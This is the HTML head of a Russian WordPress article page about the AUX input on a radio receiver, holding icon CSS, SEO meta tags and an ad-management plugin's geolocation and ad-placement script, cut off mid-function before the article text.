re,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url([data-uri]) no-repeat;cursor:pointer}.wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}.pseudo-clearfy-link{color:#008acf;cursor:pointer}.pseudo-clearfy-link:hover{text-decoration:none}.tic-tac-toe{width:300px;margin:0 auto;text-align:center}.status{margin-bottom:10px}.board{display:grid;grid-template-columns:repeat(3,100px);grid-template-rows:repeat(3,100px);gap:5px}.cell{width:100px;height:100px;border:1px solid #000;display:flex;align-items:center;justify-content:center;font-size:24px;cursor:pointer}.reset{margin-top:10px;padding:5px 10px}body.custom-background{background-color:#efefef}*:not(.fa){font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif!important}</style><title>вход aux что это такое в радиоприемнике</title><meta name="description" content="Всем привет. Ребята, я много писать не буду, тут просто не о чем писать много. Скажу сразу — не вышло коротко все написать))"/><meta name="robots" content="follow, index, max-snippet:156, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://mybaikonur.ru/articles/vhod-aux-chto-eto-takoe-v-radiopriemnike.html" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="вход aux что это такое в радиоприемнике" /><meta property="og:description" content="Всем привет. Ребята, я много писать не буду, тут просто не о чем писать много. Скажу сразу — не вышло коротко все написать))" /><meta property="og:url" content="https://mybaikonur.ru/articles/vhod-aux-chto-eto-takoe-v-radiopriemnike.html" /><meta property="og:site_name" content="Аналитический онлайн портал mybaikonur.ru" /><meta property="article:section" content="Статьи" /><meta property="og:updated_time" content="2022-07-15T15:54:38+00:00" /><meta property="og:image" content="http://virtmachine.ru/8XSDJKGA/190727122213.jpg" /><meta property="og:image:alt" content="вход aux что это такое в радиоприемнике" /><meta property="article:published_time" content="2022-07-13T04:42:38+00:00" /><meta property="article:modified_time" content="2022-07-15T15:54:38+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="вход aux что это такое в радиоприемнике" /><meta name="twitter:description" content="Всем привет. Ребята, я много писать не буду, тут просто не о чем писать много. Скажу сразу — не вышло коротко все написать))" /><meta name="twitter:label1" content="Автор" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Время чтения" /><meta name="twitter:data2" content="1 минута" /> <!--[if lte IE 8]> <script type="text/javascript" src="https://mybaikonur.ru/wp-content/themes/colormag/js/html5shiv.min.js?ver=20.1.8" id="html5-js"></script> <![endif]--><link rel="icon" href="https://mybaikonur.ru/wp-content/uploads/2023/07/cropped-sfericheskiy-kon-32x32.png" sizes="32x32" /><link rel="icon" href="https://mybaikonur.ru/wp-content/uploads/2023/07/cropped-sfericheskiy-kon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://mybaikonur.ru/wp-content/uploads/2023/07/cropped-sfericheskiy-kon-180x180.png" /><meta name="msapplication-TileImage" content="https://mybaikonur.ru/wp-content/uploads/2023/07/cropped-sfericheskiy-kon-270x270.png" /> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/mybaikonur.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/mybaikonur.ru\/ip.html","get_ip":"https:\/\/mybaikonur.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script><noscript data-noptimize id="fpm_modul"><style>html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}
[data-fpm-type="outgoing"].top-center .fpm-timer,
[data-fpm-type="outgoing"].left-top .fpm-timer{top:0;right:0}
[data-fpm-type="outgoing"].top-center .fpm-cross,
[data-fpm-type="outgoing"].left-top .fpm-cross{top:0;right:-34px}
[data-fpm-type="outgoing"].right-top .fpm-timer{top:0;left:0;right:auto}
[data-fpm-type="outgoing"].right-top .fpm-cross{top:0;left:-34px;right:auto}
[data-fpm-type="outgoing"] *{max-width:none}
[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}
[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}
[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}
[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}
[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}
.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}
.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}
.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}</style></noscript>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var 